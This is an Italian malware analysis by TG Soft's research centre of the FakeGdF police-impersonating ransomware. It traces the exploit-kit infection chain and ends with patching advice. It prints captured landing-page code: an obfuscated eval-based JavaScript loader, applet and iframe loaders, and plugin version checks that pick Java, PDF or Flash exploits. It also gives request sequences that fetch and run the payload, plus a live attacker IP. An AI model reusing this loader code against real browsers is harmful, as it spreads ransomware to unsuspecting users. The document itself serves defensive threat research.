Negli ultimi mesi il malware
Trojan.Win32.FakeGdF si è diffuso massivamente in Italia e in tutto il mondo, con molteplici varianti rilasciate ogni giorno.
Questa tipologia di ransomware si sta spacciando in Italia per
polizia, carabinieri, guardia di finanza, Aisi, Siae, Windows Protection, e a livello mondiale con il nome dell'istituzione governativa relativa alla forza armata di quel Paese (es. in Germania come "
Bundes Polizei", in America come
FBI, in Australia come
AFP, in Francia come "
Ministere de l'Interiur", etc).
Come si può evincere da questa tipologia di malware, non è più da considerarsi un fenomeno italiano, ma un vero attacco a livello mondiale, architettato da un abile gruppo di virus writer, per ottenere un guadagno economico prendendo in ostaggio il computer del povero malcapitato.
Chi c'è dietro a questa truffa ?
Per rispondere a questa domanda, è necessario capire come avviene l'infezione con questo tipo di malware.
Di solito l'infezione del
Trojan.Win32.FakeGdF avviene navigando su siti a sfondo sessuale (siti per adulti) creati ad hoc per infettare il computer, oppure su siti normali che sono stati "infettati" all'insaputa del webmaster.
Questi siti infetti utilizzano degli "
Exploit Kit", come
BlackHole 2.0 oppure
Cool Exploit Kit, per infettare il computer.
Gli "
Exploit Kit" sono dei tool che permettono di sfruttare in modo malevole un numero notevole di vulnerabilità di: Windows, Internet Explorer, Java, Acrobat Reader e Adobe Flash Player.
L'utilizzo di questi "
Exploit Kit" ha permesso una diffusione maggiore di malware e il volume dei nuovi malware sta crescendo in modo drammatico.
Per questo motivo è necessario sempre tenere aggiornato Windows, Java, Acrobat Reader e Adobe Flash Player (vedi il punto
come mi difendo?).
Il malware
FakeGdF sta utilizzando diversi "
Exploit Kit" e si sta evolvendo molto velocemente.
Dalle nostre analisi il codice virale scarica:
- un file PDF che contiene degli exploit
- un archivio Java che contiene degli exploit
- un file eseguibile oppure un DLL contentente il payload del Trojan.Win32.FakeGdF.
 |
| Fig. 1 |

- L'utente navigando in internet, finisce per collegarsi ad sito porno compromesso (sito esca).
- Il sito esca (porno) farà un redirect ad un altro server su un sito che chiameremo di "seconda fascia". I siti di seconda fascia hanno una vita molto limitata, questi domini non restano online per piu' di 24 ore.
- Il sito di seconda fascia, inizierà a comunicare con il computer dell'utente, inviando archivi Java/PDF contenenti exploit e file eseguibili/dll contenente il payload del Trojan.Win32.FakeGdF.
I siti "esca", sono domini sempre attivi che sono stati compromessi oppure creati ad hoc dagli autori di questa truffa.
I siti di "seconda fascia" sono domini che durano meno di 24 ore, su questi server sono memorizzate le componenti del malware e le statistiche d'infezione (vedi
Pannello di controllo del Trojan.Win32.FakeGdF).
 |
| Fig. 2 |
In Fig. 2 vi è rappresentato lo schema di gestione dei siti del Trojan.Win32.FakeGdF, alla base c'e' un'organizzazione (molto probabilmente dell'est Europa) che controlla i siti "esca" e crea ogni giorno nuovi domini di "seconda fascia" (vedi
Geolocalizzazione dei siti "esca" e di "seconda fascia").
 |
 |
| Fig. 3 |
Fig. 4 |
In Fig. 3 è rappresentato lo schema iniziale dell'infezione del Trojan.Win32.FakeGdF, il sito "esca" memorizzerà l'indirizzo IP dell'utente, perchè nel caso che questo utente sia già stato infettato, non verrà eseguito il re-indirizzamento al sito di "seconda fascia" per l'infezione (vedi. Fig. 4), ma verrà visualizzato l'agognato sito per adulti.
Il C.R.A.M. di TG Soft, dal mese di ottobre 2012, sta monitorando l'evoluzione dei siti infetti dal ransomware FakeGdf:
Analisi del traffico verso un sito infetto con "/links/yesterday-feel.php"
L'utente si collega al sito per adulti XXX.
Il sito XXX invierà al browser dell'utente un pacchetto dati, che produce la seguente richiesta GET:
GET /?__from_jsc=1&force_ref=&__usr_time=Tue%20Oct%202%2017%3A17%3A57%20UTC+0100%202012&__jsc_enable=1&__usr_lang=it
A questo punto il sito XXX fa un redirect al sito YYY, che produce la seguente richiesta GET dal sito YYY:
GET /links/yesterday-feel.php
Il Sito YYY invia al browser dell'utente la seguente pagina web:
<html>
<body>
<applet archive="http://[YYY]/links/yesterday-feel.php?mkltkre=3808083734&ygv=373e&gsbc=wbg&tkbl=hdrp"
code="hw">
<param value="N0b0909041f31311a04041a441a0921193c382c0009441a00323a
[..]
c181c421c1a1c34082b1c27021e391c27021212390902350e3935"
name='uid' />
</applet>
<script>
g = "getElementById";
p = parseInt;
cc = "concat";
ss = String.fromCharCode;
gg = "Attribute";
ggg = "google";
function asd() {
eval(s);
}
ddd = "ad".substr(1);
</script>
<u id="google" d0="!4442494b46(3d42142o3o_453j3l3q2c%3h443h3f44%254b46 ....
[..]
d91="3f$3o3d43 ....
<script>
a = document[g](ggg);
s = "";
for (i = 0;; i++) {
r = a["get" + gg](ddd[cc](i));
if (r) {
s = s + r;
} else break;
}
a = s;
k = "";
a = a.replace(/[^0-9a-z]/g, k);
s = "";
sss = "substr";
try {
("".substr + "dwvq3")()
} catch (gdsg) {
qa = 0x1c;
}
for (i = 0; i < a.length; i += 2) {
if (020 == 0x10) s += ss(p(a[sss](i, 2), qa));
}
window.asd();
</script>
</body>
</html>
|
Questa pagina web contiene degli script e il seguente Applet:
<applet archive="http://[YYY]/links/yesterday-feel.php?mkltkre=3808083734&ygv=373e&gsbc=wbg&tkbl=hdrp" code="hw">
Gli script sono offuscati e producono la seguente richiesta GET dal sito
146.185.215.244:
GET /shrift.php
Il sito con indirizzo IP
146.185.215.244 si trova in Russia, e da questo sito russo verrà scaricato il
PDF contenente gli exploit.
A questo punto viene scaricato il documento
PDF, la cui visualizzazione da parte del plugin di Acrobat Reader genera il download del file
font.eot.
L'applet servirà a contenere l'archivio JAVA tramite la seguente richiesta:
GET /links/yesterday-feel.php?dtdtqil=3808083734&lizscsal=4c&iahwyeok=06090a3708050a063402&efch=0302000300020002
Questa richiesta genera il download di altri archivi Java:
GET /links/yesterday-feel.php?mkltkre=3808083734&ygv=373e&gsbc=wbg&tkbl=hdrp
A questo, viene inviata la seguente richiesta GET al sito YYY:
GET /links/yesterday-feel.php?rf=3808083734&le=06090a3708050a063402&y=02&zz=t&ev=e
Questa richiesta comporta il download e l'esecuzione del file
"contacts.exe" , che contiene il payload del Trojan.Win32.FakeGdF.
Analisi del traffico verso un sito infetto con "/r/l/selects_backed-deliver_sources.php"
L'utente si collega al sito per adulti XXX.
Il sito XXX invierà al browser dell'utente un pacchetto dati, che produce la seguente richiesta GET:
GET /?__from_jsc=1&force_ref=&__usr_time=Thu%20Oct%2018%2015%3A59%3A51%20UTC+0100%202012&__jsc_enable=1&__usr_lang=it
A questo punto il sito XXX fa un redirect al sito YYY, che produce la seguente richiesta GET dal sito YYY:
GET /r/l/selects_backed-deliver_sources.php
Il Sito YYY invia al browser dell'utente la seguente pagina web:
<html>
<head>
<title>Battlefield</title>
<style>
@font-face {
font-family:'p1';
src:url('http://[YYY]/r/32size_font.eot');
}
.duqu {
font-size:5px;
line-height:normal;
font-family:'p1';
position:absolute;
top:0px;
left:0px;
}
</style>
</head>
<body onload='try{window.focus();}catch(e){}'>
<div class='duqu'>:)</div>
<applet archive='http://[YYY]/r/myadv.php'
code='b34bffesa' width='468' height='200'>
<param name='uid' value='A0b0909041f31
[...]
91c022c391c'/>
</applet>
<br>
<br>
<iframe src='http://[YYY]/r/pricelist.php' width='468'
height='468'></iframe>
</body>
</html> |
Nel sito YYY notiamo subito il titolo della pagina: Battlefield
e il tag "duqu" utilizzato nel font:
.duqu {
e come classe: <div class='duqu'>:)</div>
Nella pagina troviamo:
- font: r/32size_font.eot
- applet Java: r/myadv.php
- iframe: r/pricelist.php
La prima richiesta eseguita è:
GET /r/32size_font.eot
Dopo viene eseguita la richiesta dell'Iframe, che comporta il download del PDF:
GET /r/pricelist.php
A questo punto viene eseguita la richiesta del download dell'archivio Java:
GET /r/myadv.php
Alla fine viene eseguita la seguente richiesta al sito YYY:
GET /r/f.php?k=1&e=0&f=0
Che comporta il download del file myfile.dll che contiene il payload del Trojan.Win32.FakeGdF.
Analisi del traffico verso un sito infetto con "/t/l/utterly-existed-appropriate.php"
Il metodo di infezione utilizzato da "/t/l/utterly-existed-appropriate.php" è uguale a quello utilizzato "/r/l/selects_backed-deliver_sources.php", cambia solo il nome della prima cartella da "r" a "t".
L'utente si collega al sito per adulti XXX.
Il sito XXX invierà al browser dell'utente un pacchetto dati, che produce la seguente richiesta GET:
GET /?__from_jsc=1&force_ref=&__usr_time=Mon%20Oct%2029%2015%3A11%3A02%20UTC+0100%202012&__jsc_enable=1&__usr_lang=it
A questo punto il sito XXX fa un redirect al sito YYY, che produce la seguente richiesta GET dal sito YYY:
GET /t/l/utterly-existed-appropriate.php
Il Sito YYY invia al browser dell'utente la seguente pagina web:
<html>
<head>
<title>Battlefield</title>
<style>
@font-face {
font-family:'p1';
src:url('http://[YYY]/t/32size_font.eot');
}
.duqu {
font-size:5px;
line-height:normal;
font-family:'p1';
position:absolute;
top:0px;
left:0px;
}
</style>
</head>
<body onload='try{window.focus();}catch(e){}'>
<div class='duqu'>:)</div>
<applet archive='http://[YYY]/t/myadv.php' code='njinjinjia'
width='468' height='200'></applet>
<br>
<br>
<iframe src='http://[YYY]/t/pricelist.php' width='468' height='468'></iframe>
</body>
</html> |
Nella pagina troviamo:
- font: t/32size_font.eot
- applet Java: t/myadv.php
- iframe: t/pricelist.php
La prima richiesta eseguita è:
GET /t/32size_font.eot
Dopo viene eseguita la richiesta dell'Iframe, che comporta il download del PDF:
GET /t/pricelist.php
A questo punto viene eseguita la richiesta dell'archivio Java:
GET /t/myadv.php
Alla fine viene eseguita la seguente richiesta al sito YYY:
GET /t/f.php?k=1&e=0&f=0
Che comporta il download del file myfile.dll che contiene il payload del Trojan.Win32.FakeGdF.
Analisi del traffico della pagina "Hello my friend..."
Dal 13 novembre abbiamo riscontrato un nuova metologia implementa dal FakeGdf.
Il metodo di infezione si basa sempre sulla pagina "/t/l/utterly-existed-appropriate.php"
con titolo "Hello my friend...", ma con un nuovo script che verifica la presenza di nuove vulnerabilità.
L'utente si collega al sito per adulti XXX.
Il sito XXX invierà al browser dell'utente un pacchetto dati, che produce la seguente richiesta GET:
GET /?__from_jsc=1&force_ref=
A questo punto il sito XXX fa un redirect al sito YYY, che produce la seguente richiesta GET dal sito YYY:
GET /t/l/utterly-existed-appropriate.php
Il Sito YYY invia al browser dell'utente la seguente pagina web:
<html>
<head>
<title>Hello my friend...</title>
</head>
<body>
<script>
var PluginDetect = {
version: "0.7.9",
name: "PluginDetect",
handler: function (c, b, a) {
return function () {
c(b, a)
}
},
openTag: "<",
isDefined: function (b) {
return typeof b != "undefined"
},
isArray: function (b) {
return (/array/i).test(Object.prototype.toString.call(b))
},
[...]
function displayResults($) {
var javax = ($.getVersion("Java") + ".").toString().split(".");
if ($.isMinVersion("Java") >= 0 && ((javax[0] == 1 && javax[1] == 7 && javax[3] < 7) || (javax[0] == 1 && javax[1] == 6 && javax[3] < 33) || (javax[0] == 1 && javax[1] < 9))) {
[...]
width="300" height="300"><param name="val" value="' + val1 + '"/><param name="prime" value="' + val2 + '"/></applet>';
document.body.appendChild(d);
setTimeout("ShowPDF()", 5509);
} else {
ShowPDF();
}
};
[...]
function ShowPDF() {
var pdf = (PluginDetect.getVersion("AdobeReader") + ".").toString().split(".");
var vver = "";
if (pdf[0] < 8) {
vver = "old";
setTimeout("FlashExploit()", 8003);
} else if (pdf[0] == 8 || (pdf[0] == 9 && pdf[1] < 4)) {
[...]
d.innerHTML = '<iframe src="../media/pdf_' + vver + '.php"></iframe>';
document.body.appendChild(d);
[...]
}
function FlashExploit() {
var ver = ($$.getVersion("Fl" + "ash") + ".").toString().split(".");
if (((ver[0] == 10 && ver[1] == 0 && ver[2] > 40) || ((ver[0] == 10 && ver[1] > 0) && (ver[0] == 10 && ver[1] < 2)))
|| ((ver[0] == 10 && ver[1] == 2 && ver[2] < 159) || (ver[0] == (11 - 1) && ver[1] < 2))) {
[...]
pluginspage='http://www.macromedia.com/go/getflashplayer'></embed></object>"
}
} < /script>
</body >
< /html>
|
La pagina php, utilizza le seguenti function:
| displayResults($) |
determina la versione di Java sul pc della vittima e installa l'exploit necessario |
| ShowPDF() |
determina la versione di Acrobat Reader sul pc della vittima e installa l'exploit necessario |
| FlashExploit() |
determina la versione di Adobe FlashPlayer sul pc della vittima e installa l'exploit necessario |
Versione di Java:
| >= 6.0.00 e < 6.0.33 |
Download del file Java: file.jar e esecuzione vulnerabilità PDF |
| >= 7.0.00 e < 7.0.07 |
Download del file Java: new.jar e esecuzione vulnerabilità PDF |
| < 9 |
Download del file Java: file.jar e esecuzione vulnerabilità PDF |
Se riscontra altre versione di Java allora esegue vulnerabilità dei PDF.
Versione di Adobe Reader:
| < 8 |
Download del file pdf: pdf_old.php |
| = 8 oppure pdf >= 9.0 e < 9.4 |
Download del file pdf: pdf_new.php e esecuzione dell'exploit di Flash. |
| > 9.4 |
esecuzione dell'exploit di Flash. |
L'esecuzione del pdf avviene attraverso un iframe.
Versione di Adobe Flash Player:
Se la versione maggiore di Flash è la 10, allora controlla le versioni minori:
| > 10.0.40 |
Download del file: field.swf |
>= 10.1 e < 10.2
|
| < 10.2.159 |
| < 10.2 |
| <= 10.3.181.23 |
Download del file: flash.swf |
| < 10.3.181 |
Nel nostro test lo script ha eseguito le seguenti richieste:
La prima richiesta:
GET /t/media/new.jar
Ha comportato l'esecuzione dell'exploit relativo a Java.
Dopo è stato eseguita la seguente richiesta al sito YYY:
GET /t/f.php?k=2&e=0&f=0
Che comporta il download del file myfile.dll che contiene il payload del Trojan.Win32.FakeGdF.
In questa nuova versione del FakeGdF abbiamo riscontrato le seguenti componenti:
Nome file
|
Dimensione (byte)
|
MD5 |
| new.jar |
10387 |
2f5b3dd45bdb8a9c5cc5647e94257d36 |
| file.jar |
30567 |
fa010d71e4cfabea3bb69fb99caa0cfe |
| pdf_new.php |
14532 |
4531f0b0fc2c314ea82c2f847e36bfb0 |
| pdf_old.php |
27279 |
94369d327ecbf249fe14c48fab3ac70c |
| score.swf |
5969 |
8ee6d435e5bb423671bd03728745bd0b |
| getJavaInfo.jar |
587 |
fad89bdfdce9322767944f0e1f15a009 |
| field.swf |
1045 |
cee585aab7e27d917f57cb6ecadf39d4 |
| flash.swf |
2850 |
5b0a54f611677389607ea2a9e3b0ef10 |
Come mi difendo
E' necessario sempre tenere aggiornati i seguenti software:
| Software |
Descrizione |
| VirIT eXplorer |
Aggiornare ogni giorno l'antivirus con le ultime firme identificative.
La versione Professional dispone del modulo "Web Filter Protection" che permette la navigazione sicura con qualsiasi Browser: Internet Explorer, Firefox, Chrome, Safari, Opera, etc.
La versione Lite (gratuita) dispone di un componente aggiuntivo che permette la navigazione sicura con Internet Explorer. |
| Windows |
Eseguire Windows Update e verificare se vi siano nuovi aggiornamenti.
Se questo è disabilitato allora abilitarlo ed eseguire tutti gli aggiornamenti. Nel caso che richieda il riavvio del computer, riavviare il pc e dopo ripetere ancora Windows Update. |
| Java |
Verificare la versione di Java da installazioni applicazioni.
L'ultima versione di Java attuamente disponibile (al momento della scrittura di questo documento) è la 7 update 9
Se la versione è inferiore alla 7 update 9, si consiglia di disinstallare Java e andare sul sito http://java.com
per scaricare l'ultima versione disponibile. |
| Acrobat Reader |
L'ultima versione disponibile è la 11.0
E' possibile scaricare l'ultima versione dal sito: http://get.adobe.com/it/reader/ |
| Adobe Flash Player |
L'ultima versione disponibile è 11.5.502.110
E' possibile scaricare l'ultima versione dal sito: http://get.adobe.com/it/flashplayer/ |
Geolocalizzazione dei siti "esca" e di "seconda fascia"
Abbiamo rappresentato su Google Earth la geolocalizzazione dei provider internet dove sono ospitati i siti "esca" e i siti di "seconda fascia" utilizzati dagli autori del ransomware Trojan.Win32.FakeGdF:
Nella immagine possiamo vedere la geolocalizzaione dei domini web utilizzati dal malware Trojan.Win32.FakeGdF. Questi sono sparsi in principalmente in Europa: Russia, Olanda, Germania e Inghilterra.
Con lo "spillo" di colore rosso sono indicati i "provider" dei "siti esca".
Con lo "spillo" di colore giallo sono indicati i "provider" dei "siti di seconda fascia".
Molto gettonati sono i provider della Russia, come:
- Petersburg Internet Network ltd. (San Pietroburgo)
- AWAX Telecom Ltd. (Mosca)
- Digital Networks CJSC (Mosca)
- Reg.Ru Hosting (Mosca)

Pannello di controllo del Trojan.Win32.FakeGdF
Ogni sito di "seconda fascia" dispone di pannello di controllo per vedere le statistiche d'infezione.
Come si puo' vedere dalla figura, le statistiche sono scritte in cirillico, sono suddivise in base al browser e alla nazione.
Al momento dell'analisi non c'erano statistiche d'infezione su questo sito di "seconda fascia".
Analisi a cura dell'ing. Gianfranco Tonello
C.R.A.M. Centro Ricerche Anti Malware by TG Soft
Articoli correlati al Trojan.Win32.FakeGdF: